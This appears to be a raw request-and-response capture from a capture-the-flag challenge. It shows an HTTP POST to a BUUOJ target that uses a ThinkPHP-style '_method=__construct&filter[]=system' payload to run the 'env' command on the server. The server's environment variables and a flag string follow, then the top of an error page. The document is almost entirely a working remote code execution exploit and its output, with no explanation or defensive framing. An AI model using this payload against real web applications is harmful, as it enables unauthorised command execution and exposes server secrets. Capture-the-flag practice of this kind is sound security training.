 POST /index.php?s=captcha HTTP/1.1
Host: node3.buuoj.cn:25895
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64;
Trident/5.0)
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 73
_method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=env
PHP_CFLAGS=-fstack-protector-strong -fpic -fpie -O2
PHP_MD5=
PHP_VERSION=7.2.12
APACHE_PID_FILE=/var/run/apache2/apache2.pid
GPG_KEYS=1729F83938DA44E27BA0F4D3DBDB397470D12172
B1B44D8F021E4E2D6021E995DC9FF8D3EE5AF27F
PHP_ASC_URL=https://secure.php.net/get/php-7.2.12.tar.xz.asc/from/this/mirro
r
PHP_CPPFLAGS=-fstack-protector-strong -fpic -fpie -O2
PHP_URL=https://secure.php.net/get/php-7.2.12.tar.xz/from/this/mirror
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
APACHE_LOCK_DIR=/var/lock/apache2
LANG=C
APACHE_RUN_GROUP=www-data
APACHE_RUN_USER=www-data
APACHE_LOG_DIR=/var/log/apache2
PHPIZE_DEPS=autoconf dpkg-dev file g++
gcc libc-dev make pkg-config
re2c
PWD=/var/www/public
PHP_SHA256=989c04cc879ee71a5e1131db867f3c5102f1f7565f805e2bb8bde33f93147fe1
APACHE_ENVVARS=/etc/apache2/envvars
FLAG=flag{d8e4b627-af82-407d-a1bc-43bb92612544}
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<title>System Error</title>
<meta name="robots" content="noindex,nofollow" />